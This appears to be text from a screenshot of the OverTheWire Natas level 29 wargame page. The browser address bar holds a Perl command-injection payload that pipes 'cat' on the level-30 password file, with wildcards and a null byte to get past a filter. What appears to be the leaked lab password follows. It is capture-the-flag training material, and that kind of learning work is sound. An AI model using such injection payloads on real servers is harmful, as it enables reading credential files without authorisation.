 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|cat%20/etc/n?tas_webpass/n?tas30%20%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
WQhx1BvcmP9irs2MP9tRnLsNaDI76YrH